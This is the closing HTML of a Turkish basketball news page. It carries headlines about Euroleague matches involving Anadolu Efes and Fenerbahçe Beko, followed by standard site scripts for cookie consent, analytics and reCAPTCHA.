                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_08c" data-td_block_id="tdi_4_08c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_08c" data-td_block_id="tdi_4_08c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6975a480656be
    -->

    <script type="0da71dc3747f2d79d67dd38b-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="0da71dc3747f2d79d67dd38b-text/javascript">
    
</script>

			
				<script type="0da71dc3747f2d79d67dd38b-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-0da71dc3747f2d79d67dd38b-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0da71dc3747f2d79d67dd38b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kOxT66nb7cOSWB3x8AIy5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769317509785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>